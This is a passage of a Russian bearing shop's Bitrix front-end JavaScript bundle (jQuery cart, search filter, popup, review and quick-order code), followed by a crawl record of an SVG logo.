      var productBrand = $(this)
        .closest('.box-item')
        .find('.js-popup-vendor')
        .text()
    }
    var productPrice = $(this)
      .closest('.item-popup')
      .find('.js-popup-price.price-bold')
      .text()
    if (!productPrice) {
      var productPrice = $(this)
        .closest('.box-item')
        .find('.js-popup-price.price-bold')
        .text()
    }

    count = isNaN(count) ? 0 : count
    if (count == 0) {
      var count = parseInt($('#QUANTITY_INPUT_' + id).val())
    }
    count = isNaN(count) ? 0 : count
    if (count > 0) {
      $.get(
        '/addtobasket.php',
        {
          ID: id,
          COUNT: count,
        },
        function (data) {
          if (reload == 'Y') location.reload()

          $('.mini-cart__link').html(data)
          $('.js-link-add-to-cart').magnificPopup('open')

          $('.popup-add-to-cart__name').text(productName)
          $('.popup-add-to-cart__brand').text(productBrand)
          $('.popup-add-to-cart__count').text(count)
          $('.popup-add-to-cart__price').text(productPrice + ' ₽')

          $('.catalog-add-link.js-add-to-basket[data-id="' + id + '"]').text(
            'В корзине (' + count + ')'
          )
          //self.text('В корзине ('+count+')');
          self
            .text('Перейти в корзину')
            .attr('href', '/personal/cart/')
            .removeClass('js-add-to-basket-popup')
        },
        'html'
      )
    } else {
      alert('Сначала необходимо выбрать количество товара для добавления')
    }
  })

  doc.on('click', '.search-options__row_parent', function (e) {
    if ($(this).has(e.target).length === 0) {
      $(this).children().first().click()
    }
  })
  doc.on(
    'change',
    '.search-options__row_parent .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      if (parentRow.hasClass('search-options__row_parent')) {
        currentProp = $(this).prop('checked')
        if (currentProp == true) {
          //parentRow.addClass('opened');
          //childRow.slideDown(250);
          childRow.find('input').prop('checked', true)
        } else {
          //parentRow.removeClass('opened');
          //childRow.slideUp(250);
          childRow.find('input').prop('checked', false)
        }
      }
    }
  )
  doc.on(
    'change',
    '.search-options__row_child .search-options__input',
    function () {
      parentRow = $(this).closest('.search-options__row_parent')
      childRow = parentRow.find('.parentinput')
      $('.search-options__row_all .search-options__input').prop(
        'checked',
        false
      )
      childRow.prop('checked', true)
    }
  )

  doc.on(
    'click',
    '.search-options__row_parent .search-options__row_parent-after',
    function () {
      parentRow = $(this).closest('.search-options__row')
      childRow = parentRow.find('.search-options__row_child')
      parentRow.toggleClass('opened')
      childRow.slideToggle(250)
    }
  )

  doc.on(
    'click',
    'body:not(.secondary-page) .search-options__row_all .search-options__row_parent-after',
    function () {
      target = $(this)
        .closest('.search-options__row')
        .siblings('.search-options__row')
      $(this).closest('.search-options__row').toggleClass('closet')
      target.slideToggle()
    }
  )

  doc.on(
    'change',
    '.search-options__row_all .search-options__input',
    function () {
      currentProp = $(this).prop('checked')
      $('.search-options__input').not($(this)).prop('checked', currentProp)
      if (currentProp) {
        $('.search-options__row_child').hide()
        $('.search-options__row_parent').removeClass('opened')
      }
    }
  )

  doc.on('click', '.extra-parameters__title', function () {
    $(this).toggleClass('opened')
    $(this)
      .closest('.extra-parameters')
      .find('.extra-parameters__row')
      .toggleClass('opened')
  })

  $('.typical-slider').slick({
    lazyLoad: 'ondemand',
    slidesToShow: 1,
    slidesToScroll: 1,
    fade: true,
    prevArrow:
      '<button type="button" class="slick-prev typical-slider__arrow typical-slider__prev"></button>',
    nextArrow:
      '<button type="button" class="slick-next typical-slider__arrow typical-slider__next"></button>',
  })

  doc.on('click', '.select__result', function () {
    $(this).parent().toggleClass('opened')
    if ($(this).parent().hasClass('opened')) {
      $(this).next().slideDown(100)
    } else {
      $(this).next().slideUp(100)
    }
  })

  $(document).mouseup(function (e) {
    $('.select').each(function (index, element) {
      if (
        $(element).hasClass('opened') &&
        !$(element).find('.search__result_input').is(e.target) &&
        !$(element).find('.select__list').is(e.target) &&
        !$(element).find('.select__result').is(e.target)
      ) {
        $('.select').removeClass('opened')
        $('.select__list').slideUp(100)
      }
    })
  })

  doc.on('click', '.select__value', function () {
    if ($(this).closest('.select__label_checkbox').length > 0) {
      $(this).parent().toggleClass('select__value_selected')
      let items = $(this).closest('.select').find('.select__value_selected')
      let text = ''
      items.each(function (idx, item) {
        let i = idx + 1
        text += $.trim($(item).find('.select__value').text())
        if (i < items.length) {
          text += ', '
        }
      })
      $(this).closest('.select').find('.select__result').text(text)
    } else {
      $(this)
        .closest('.select')
        .find('.select__value')
        .not($(this))
        .removeClass('select__value_selected')
      $(this).addClass('select__value_selected')
      $(this).closest('.select').find('.select__result').text($(this).text())
    }
  })

  $('.searchable .search__result_input').focus(function () {
    $(this).closest('.searchable').find('.select__list').show()
    $(this).closest('.searchable').find('.select__list .select__value').show()
  })
  $('.searchable .search__result_input').blur(function () {
    var that = this
    setTimeout(function () {
      $(that).closest('.searchable').find('.select__list').hide()
    }, 300)
  })

  $(document).on(
    'click',
    '.searchable .select__list .select__value',
    function () {
      $(this)
        .closest('.searchable')
        .find('.search__result_input')
        .val($(this).text().trim())
        .blur()
    }
  )

  doc.on('click', '.print-link', function (e) {
    e.preventDefault()
    PrintElem('#print-window')
    return false
  })

  function PrintElem(elem) {
    Popup($(elem).html())
  }

  function Popup(data) {
    var mywindow = window.open('', 'my div', 'height=1000,width=800')
    mywindow.document.write(data)
    mywindow.document.close() // necessary for IE >= 10
    mywindow.focus() // necessary for IE >= 10
    mywindow.print()
    mywindow.close()
    return false
  }

  doc.on('focus', '.js-delivery-popup', function () {
    currentValue = $.trim($(this).val())
    if ($(this).val() != '') {
      $('.delivery-vars__value').each(function (idx, elem) {
        if ($.trim($(elem).text()) == currentValue) {
          $(elem).addClass('delivery-vars__value_active')
        }
      })
    }
    deliveryPopup(true)
  })

  doc.on('click', '.delivery-vars__close', function () {
    deliveryPopup()
  })

  doc.on('click', '.delivery-vars__value', function () {
    $('.delivery-vars__value').removeClass('delivery-vars__value_active')
    $(this).addClass('delivery-vars__value_active')
    $('.js-delivery-popup').val($.trim($(this).text()))
    $('input[name="ORDER_PROP_22"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_6"]').val($(this).data('id'))
    $('input[name="ORDER_PROP_18"]').val($(this).data('id'))
    submitForm()
  })

  $(document).mouseup(function (e) {
    var div = $('.delivery-vars')
    if (
      !div.is(e.target) &&
      div.has(e.target).length === 0 &&
      div.hasClass('opened') &&
      !$('.js-delivery-popup').is(e.target)
    ) {
      deliveryPopup()
    }
  })

  var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
      sURLVariables = sPageURL.split('&'),
      sParameterName,
      i

    for (i = 0; i < sURLVariables.length; i++) {
      sParameterName = sURLVariables[i].split('=')

      if (sParameterName[0] === sParam) {
        return sParameterName[1] === undefined
          ? true
          : decodeURIComponent(sParameterName[1])
      }
    }
  }
  $('.js-choose-city').magnificPopup()
  $('.js-review').magnificPopup()
  $('.js-fast-order').magnificPopup()
  $('.js-to-order').magnificPopup()

  if (!$.cookie('GEOLOCK')) {
    $.cookie('GEOLOCK', 'Y', { expires: 90 })
    //$('.js-choose-city').magnificPopup('open');
  }

  $(document).on('change keyup', '.popup-choose-city__input', function () {
    value = $(this).val()
    if (value.length > 0) {
      $('.popup-choose-city__variants').addClass('open')
    } else {
      $('.popup-choose-city__variants').removeClass('open')
    }
  })
  $(document).on('click', '.popup-choose-city__variant', function () {
    $('.popup-choose-city__input').val($.trim($(this).text()))
    $('.popup-choose-city__inputcode').val($(this).data('id'))
    $('.popup-choose-city__inputname').val($(this).data('name'))
    $('.popup-choose-city__target').text($.trim($(this).text()))
    $('.popup-choose-city__variants').removeClass('open')
    $('.popup-choose-city__message').hide()
  })
  if ($('.search-options').length > 0) {
    setSearchOptionPos(docW)

    $(window).on('resize', function () {
      docW = $(document).width()
      setSearchOptionPos(docW)
    })
  }

  function setSearchOptionPos(docW) {
    if (docW >= 768) {
      currentPos = $('.main-search__options')
    } else {
      currentPos = $('.extra-parameters__col_full')
    }
    if (currentPos.find('.search-options').length > 0) {
      return
    } else {
      $('.search-options').appendTo(currentPos)
    }
  }
})

function count_minus(id, type) {
  if (type == 'in_basket' && $('#QUANTITY_INPUT_' + id).val() == 1) {
    //console.log('ZZZZZZZZZZZZZZZZZZZZ');
    document.location.href = '/personal/cart/?action=delete&id=' + id
  }
  if ($('#QUANTITY_INPUT_' + id).val() > 0) {
    update_basket(id, 0, type)
  }
}

function count_add(id, type) {
  update_basket(id, 1, type)
}

function manual_add(id, type) {
  update_basket(id, -1, type)
}

function update_basket(id, l, type) {
  var num = parseInt($('#QUANTITY_INPUT_' + id).val())
  var maxval = parseInt($('#QUANTITY_INPUT_' + id).attr('data-max'))
  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (num == 0) num = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').val())
  if (maxval == 0)
    maxval = parseInt($('#QUANTITY_INPUT_' + id + '_POPUP').attr('data-max'))

  maxval = isNaN(maxval) ? 0 : maxval
  num = isNaN(num) ? 0 : num

  if (maxval <= num) {
    $('#QUANTITY_INPUT_' + id).val(maxval)
    if (maxval < num) {
      alert(
        'Вы не можете добавить в корзину больше товара, чем есть в остатках'
      )
      num = maxval
    }
    if (l === 1) {
      return false
    }
  }

  if (l == -1) {
  } else {
    if (l) {
      num += 1
    } else {
      num -= 1
    }
  }

  if (num == 0) return false

  $('#QUANTITY_INPUT_' + id).val(num)
  $('#QUANTITY_INPUT_' + id + '_POPUP').val(num)
  $('#QUANTITY_INPUT_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id + '_POPUP').val(num)
  $('#QUANTITY_' + id + '_MOB').val(num)
  $('#QUANTITY_' + id).val(num)
  if ($('#QUANTITY_INPUT_' + id).val() == 0) {
    $('#QUANTITY_INPUT_' + id).css('color', 'transparent')
  } else {
    $('#QUANTITY_INPUT_' + id).css('color', '#000000')
  }

  if (type != 'popup' && $('.basket__table#order').length == 0) {
    if ($('#all_weight_cart').length > 0) {
      var cur_weight =
        parseFloat(
          $.trim(
            $('#all_weight_cart').html().replace('кг', '').replace(',', '.')
          )
        ) * 1000
      if (l) cur_weight += parseInt($('#weight_input_' + id).val())
      else cur_weight -= parseInt($('#weight_input_' + id).val())
      cur_weight = cur_weight / 1000
      $('#all_weight_cart').html(get_num(cur_weight, 3)) // общий вес
    }

    if ($('#all_count_cart').length > 0) {
      var cur_count = parseInt($.trim($('#all_count_cart').html()))
      if (l) cur_count += 1
      else cur_count -= 1
      $('#all_count_cart').html(cur_count)
      $('.profile-tabs__count').html(cur_count)
    }

    var cur_price = parseFloat(
      $.trim(
        $('#sum_' + id)
          .html()
          .replace(/\s/g, '')
          .replace(',', '.')
      )
    )

    if (isNaN(cur_price)) {
      cur_price = 0
    }

    if ($('#current_price_' + id).length > 0) {
      var prod_price = parseFloat(
        $.trim(
          $('#current_price_' + id)
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
        )
      )
    }

    /*if(l){
                cur_price += prod_price;
            }
            else {
                cur_price -= prod_price;
            } */

    cur_price = parseFloat(prod_price) * num

    if (cur_price > 0) {
      $('#sum_' + id).html(get_num(cur_price, 2))
      $('#sum_' + id + '_mob').html(get_num(cur_price, 2))
      $('#sum_' + id)
        .parent()
        .addClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .addClass('-active')
    } else {
      $('#sum_' + id).html('')
      $('#sum_' + id)
        .parent()
        .removeClass('not-empty')
      $('#sum_' + id)
        .parent()
        .siblings('.basket__table-quantity')
        .find('.minus')
        .removeClass('-active')
    }

    if ($('#all_price_cart').length > 0) {
      var cur_all_price = parseFloat(
        $.trim(
          $('#all_price_cart')
            .html()
            .replace(',', '.')
            .replace(/\s/g, '')
            .replace('руб.', '')
        )
      )
      if (l) cur_all_price += prod_price
      else cur_all_price -= prod_price
      $('#all_price_cart').html(get_num(cur_all_price, 2) + ' руб.') // общая стоимость
      if (!cur_all_price) $('#')
    }
  }

  //В корзине обновляем кол-во товара сразу
  if (type == 'in_basket') {
    console.log(id)
    console.log(num)
    if (num > 0) {
      $.get(
        '/addtobasket.php',
        {
          B_ID: id,
          COUNT: num,
          JUST_UPDATE: 'Y',
        },
        function (data) {
          console.log(data)
          $('.mini-cart__link').html(data)
        },
        'html'
      )
    }
  }
}

function get_num(num, fix) {
  // преобразуем число
  //console.log(num, fix);
  var n1 = Math.floor(num)
  var n2 = num - Math.floor(num)
  //console.log(n1,n2);
  n1 = n1.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ')
  n2 = n2.toFixed(fix).toString().replace('0.', '')
  //console.log(n1,n2);
  return n1 + ',' + n2
}

function deliveryPopup(trigger) {
  if (trigger) {
    $('.delivery-vars').addClass('opened')
    $('body').addClass('with-popup')
    $('.js-delivery-popup').blur()
  } else {
    $('.delivery-vars').removeClass('opened')
    $('body').removeClass('with-popup')
  }
}

//живой поиск в фильтрах
function filterFunction(that, event) {
  var container, input, filter, li, input_val
  container = $(that).closest('.searchable')
  input_val = container.find('.search__result_input').val().toUpperCase()

  if (['ArrowDown', 'ArrowUp', 'Enter'].indexOf(event.key) != -1) {
    keyControl(event, container)
  } else {
    li = container.find('.select__list .select__label')
    li.each(function (i, obj) {
      if ($(this).text().toUpperCase().indexOf(input_val) > -1) {
        $(this).show()
      } else {
        $(this).hide()
      }
    })

    container.find('.select__list .select__label').removeClass('selected')
    setTimeout(function () {
      container
        .find('.select__list .select__label:visible')
        .first()
        .addClass('selected')
    }, 200)
  }
}

function keyControl(e, container) {
  if (e.key == 'ArrowDown') {
    if (container.find('.select__list .select__label').hasClass('selected')) {
      if (
        container
          .find('.select__list .select__label:visible')
          .index(container.find('.select__list .select__label.selected')) +
          1 <
        container.find('.select__list .select__label:visible').length
      ) {
        container
          .find('.select__list .select__label.selected')
          .removeClass('selected')
          .nextAll()
          .not('[style*="display: none"]')
          .first()
          .addClass('selected')
      }
    } else {
      container
        .find('.select__list .select__label:first-child')
        .addClass('selected')
    }
  } else if (e.key == 'ArrowUp') {
    if (
      container
        .find('.select__list .select__label:visible')
        .index(container.find('.select__list .select__label.selected')) > 0
    ) {
      container
        .find('.select__list .select__label.selected')
        .removeClass('selected')
        .prevAll()
        .not('[style*="display: none"]')
        .first()
        .addClass('selected')
    }
  } else if (e.key == 'Enter') {
    e.preventDefault()
    container
      .find('.search__result_input')
      .val(
        container.find('.select__list .select__label.selected').text().trim()
      )
      .blur()
  }

  container.find('.select__list .select__label.selected')[0].scrollIntoView({
    behavior: 'smooth',
  })
}

$(document).ready(function () {
  $('.product-card__info-content-tabs-link').on('click', function (e) {
    e.preventDefault()
    const itemNum = Number($(this).attr('data-tab'))

    $('.product-card__info-content-tabs-link')
      .not($(this))
      .removeClass('active')
    $(this).addClass('active')
    $('.product-card__info-content-body').removeClass('active')
    $('.product-card__info-content-body').eq(itemNum).addClass('active')

    // if ($(window).width() < 600) {
    //   $('html, body').animate(
    //     {
    //       scrollTop: $('.product-card__info-content-tabs').offset().top + 200,
    //     },
    //     300,
    //     function () {}
    //   )
    // }
  })

  $('.product-card__swiper-big').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: false,
    fade: true,
    asNavFor: '.product-card__swiper-small',
  })
  $('.product-card__swiper-small').slick({
    slidesToShow: 4,
    slidesToScroll: 1,
    asNavFor: '.product-card__swiper-big',
    dots: true,
    centerMode: true,
    focusOnSelect: true,
    vertical: true,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          vertical: false,
        },
      },
    ],
  })

  $(document).on('submit', '.js-review-elem-form', function (e) {
    e.preventDefault()
    const form = $(this)
    const id = $(this).find('[name="id_elem"]').val()
    const name = $(this).find('[name="name"]').val()
    const city = $(this).find('[name="city"]').val()
    const comment = $(this).find('[name="comment"]').val()
    const review = $(this).find('[name="review"]').val()

    if (!!id && !!name && !!city && !!comment && !!review) {
      $.ajax({
        url: '/ajax/setReview.php',
        method: 'post',
        dataType: 'html',
        data: $(this).serialize(),
        success: function (data) {
          console.log(data)
          if (data == 'success') {
            alert('Успешно, отправлено')
            form.trigger('reset')
            $('#popup-review').find('.mfp-close').trigger('click')
          } else {
            alert('Что-то пошло не так')
          }
        },
      })
    } else {
      alert('Что-то пошло не так')
    }

    return false
  })

  $(document).on(
    'submit',
    '.js-to-order-form, .js-fast-order-form',
    function (e) {
      e.preventDefault()
      const form = $(this)
      const id = $(this).find('[name="id_elem"]').val()
      const name = $(this).find('[name="name"]').val()
      const surname = $(this).find('[name="surname"]').val()
      const phone = $(this).find('[name="phone"]').val()

      if (!!id && !!name && !!surname && !!phone) {
        $.ajax({
          url: '/ajax/fastOrder.php',
          method: 'post',
          dataType: 'html',
          data: $(this).serialize(),
          success: function (data) {
            console.log(data)
            if (data == 'success') {
              alert('Успешно, отправлено')
              form.trigger('reset')
              if ($('#popup-fast-order')) {
                $('#popup-fast-order').find('.mfp-close').trigger('click')
              }
              if ($('#popup-to-order')) {
                $('#popup-to-order').find('.mfp-close').trigger('click')
              }
            } else {
              alert('Что-то пошло не так')
            }
          },
        })
      } else {
        alert('Что-то пошло не так')
      }

      return false
    }
  )
})

/* End */
;
; /* Start:"a:4:{s:4:"full";s:63:"/bitrix/templates/podshipnik_new/js/preloader.js?16173688151230";s:6:"source";s:48:"/bitrix/templates/podshipnik_new/js/preloader.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
((function () {
    const $preloader = $(`
<div class="preloader-2">
    <div class="gooey">
        <span class="dot"></span>
        <div class="dots">
            <span></span>
            <span></span>
            <span></span>
        </div>
    </div>
</div>
`);

    window.initPreloader = () => {
        if ($('.preloader-2').length > 0) {
            return;
        }

        $preloader.hide();
        $('body').append($preloader);
    };
    Object.freeze(window.initPreloader);

    window.showPreloader = () => {
        $preloader.show();
    };
    Object.freeze(window.showPreloader);

    window.hidePreloader = () => {
        $preloader.hide();
    };
    Object.freeze(window.hidePreloader);

    const afterLoadDocument = () => {
        initPreloader();
        $(document).ajaxSend((_event, _request, _settings) => {
            showPreloader();
        });
        $(document).ajaxComplete((_event, _request, _settings) => {
            hidePreloader();
        });
    };

    document.addEventListener("DOMContentLoaded", (event) => {
        afterLoadDocument();
    });
    if (document.readyState === 'complete' || document.readyState === 'interactive') {
        afterLoadDocument();
    }
})());

/* End */
;
; /* Start:"a:4:{s:4:"full";s:82:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837";s:6:"source";s:67:"/bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const debounce = (func, delay) => {
    let timeout;
    return function () {
        clearTimeout(timeout);
        timeout = setTimeout(() => func.apply(this, arguments), delay);
    };
};

const ajaxUrl = '/ajax/search.php';

$(function () {
    const $input = $('.searchByMarking-input');
    if ($input.length === 0) {
        return;
    }

    const $dropdown = $('.searchByMarking-dropdown');
    if ($dropdown.length === 0) {
        return;
    }


    const onDocumentClick = (event) => {
        const { target } = event;
        if (
            $input[0].contains(target) === false &&
            $dropdown[0].contains(target) === false
        ) { 
            hideDropdown();
        }
    };
    const showDropdown = () => {
        $dropdown.addClass('searchByMarking-dropdown__active');
        //document.addEventListener('click', onDocumentClick);
    };
    const hideDropdown = () => {
        $dropdown.removeClass('searchByMarking-dropdown__active');
        //document.removeEventListener('click', onDocumentClick);
    };

    const onSuccess = (data = '') => {
        $dropdown.text('');

        if (data.length === 0) {
            hideDropdown();
            return;
        }

		$dropdown.html(data);

        showDropdown();
        /*
        data.forEach((item) => {
            $dropdown.append(`<div class="searchByMarking-dropdown-item">${item}</div>`);
        });
        */
    }
    const onError = (error) => {
        console.log('searchByMarking error', error)
    };

    const sendData = (text) => {
        if (
            text.trim() === '' ||
            text.length < 2
        ) {
			hideDropdown();
            return;
        }
        $.ajax({
            type: 'POST',
            url: ajaxUrl,
            data: { name: text },
            //dataType: 'json',
            success: (result) => {
                onSuccess(result);
            },
            error: (error) => {
                onError(error);
            },
        });
    };

    $dropdown.on('click', '.searchByMarking-dropdown-item', (event) => {
        const { currentTarget } = event;
        $input.val(currentTarget.textContent.trim());
        hideDropdown();
    });

    $input.on('input', debounce((event) => {
        const text = event.target.value;
        sendData(text);
    }, 300))

    $input.on('focus', (event) => {
        const text = event.target.value;
        sendData(text);
    });



    $(document).on( 'mouseup',function(e){ 
        
        if (!$input.is(e.target) && $input.has(e.target).length === 0 && !$dropdown.is(e.target) && $dropdown.has(e.target).length === 0) { 
            $dropdown.removeClass('searchByMarking-dropdown__active');  
        }
    });
});

/* End */
;; /* /bitrix/templates/podshipnik_new/js/slick/slick.min.js?155610010741953*/
; /* /bitrix/templates/podshipnik_new/js/cookie.js?15561001073238*/
; /* /bitrix/templates/podshipnik_new/js/jquery.magnific-popup.min.js?155610010720935*/
; /* /bitrix/templates/podshipnik_new/js/jquery.maskedinput.js?155610010710426*/
; /* /bitrix/templates/podshipnik_new/js/main.js?174791959939369*/
; /* /bitrix/templates/podshipnik_new/js/preloader.js?16173688151230*/
; /* /bitrix/templates/podshipnik_new/searchByMarking/searchByMarking.js?16802686092837*/


--- FILE ---
content_type: image/svg+xml
request_url: https://shop.podshipnik.ru/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg
body_size: 8127
content:
<svg width="129" height="26" viewBox="0 0 129 26" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="129" height="26" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.000323206) scale(0.00280112 0.0138979)"/>
</pattern>
<image id="image0" width="357" height="72" xlink:href="[data-uri]"/>
</defs>
</svg>
